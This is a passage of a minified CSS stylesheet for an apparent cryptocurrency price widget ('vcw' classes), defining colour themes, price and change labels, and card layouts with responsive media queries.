.vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-teal{background-color:#009688!important}.vcw.vcw-teal .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-teal .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-teal .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-green{background-color:#4CAF50!important}.vcw.vcw-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-light-green{background-color:#8BC34A!important}.vcw.vcw-light-green .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-green .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-green .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-lime{background-color:#CDDC39!important}.vcw.vcw-lime .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-lime .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-lime .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-yellow{background-color:#FFEB3B!important}.vcw.vcw-yellow .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-yellow .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-yellow .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-amber{background-color:#FFC107!important}.vcw.vcw-amber .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-amber .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-amber .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-orange{background-color:#FF9800!important}.vcw.vcw-orange .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-orange .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-orange .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-deep-orange{background-color:#FF5722!important}.vcw.vcw-deep-orange .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-orange .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-orange .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-brown{background-color:#795548!important}.vcw.vcw-brown .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-brown .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-brown .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-grey{background-color:#9E9E9E!important}.vcw.vcw-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue-grey{background-color:#607D8B!important}.vcw.vcw-blue-grey .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue-grey .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue-grey .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-black{background-color:#000000!important}.vcw.vcw-black .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-black .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-black .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-white{background-color:#FFFFFF!important}.vcw.vcw-white .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-white .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-white .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cursor{cursor:pointer!important}.vcw.vcw-price-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-price-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-price-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-price-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-label{padding:8px!important}.vcw.vcw-price-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-price-label .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-label .vcw-number{font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 3px 3px -2px rgba(0,0,0,.12)!important;border-radius:4px!important;display:inline-block!important;max-width:100%!important;padding:10px!important;margin:0 3px 8px 3px!important;line-height:18px!important}.vcw.vcw-change-label:hover{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)!important}.vcw.vcw-change-label .vcw-logo{display:inline-block;background:white!important;width:24px!important;height:24px!important;border-radius:50%!important;margin-right:6px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 6px 0 0!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-label{padding:8px!important}.vcw.vcw-change-label .vcw-name{padding:0 2px 0 2px!important;font-size:14px!important;line-height:14px!important}}.vcw.vcw-change-label i{display:inline-block;padding:0!important;margin:0!important;width:initial!important;font-size:18px!important;line-height:18px!important;vertical-align:middle!important}.vcw.vcw-change-label .vcw-change{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0 0 0 4px!important;padding:0!important;display:inline-block!important;font-size:18px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-label .vcw-change,.vcw.vcw-change-label i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-change-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label{padding:8px!important}.vcw.vcw-change-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-change-big-label .vcw-changes{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 2px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-big-label .vcw-changes{line-height:30px!important;height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change{line-height:30px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-title{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value i{font-size:13px!important;line-height:15px!important}.vcw.vcw-change-big-label .vcw-changes .vcw-change .vcw-value .vcw-number{font-size:13px!important;line-height:15px!important}}.vcw.vcw-price-big-label{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;border-radius:4px!important;max-width:100%!important;padding:10px!important;margin:0 3px 10px 3px!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important}.vcw.vcw-price-big-label:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-big-label .vcw-logo{display:inline-block;background:white!important;width:36px!important;height:36px!important;border-radius:50%!important;margin-right:10px!important;vertical-align:middle!important}.vcw.vcw-price-big-label .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto 